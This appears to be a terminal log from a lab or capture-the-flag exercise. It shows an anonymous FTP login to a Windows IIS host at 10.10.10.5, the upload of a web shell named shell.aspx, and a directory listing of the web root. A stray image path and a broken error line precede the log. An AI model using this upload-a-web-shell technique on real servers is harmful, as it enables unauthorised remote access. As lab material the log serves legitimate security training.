 ┌──(kali㉿kali)-[~/Downloads]
em with the resource you are looking for, and it cannot be displayed.
└─$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2868 bytes sent in 0.00 secs (11.2557 MB/s)
ftp> clear
?Invalid command
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
03-07-21  09:15PM                 9210 puppy.jpeg
03-07-21  09:28PM                38589 shell.asp
03-07-21  09:34PM                 2868 shell.aspx
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp>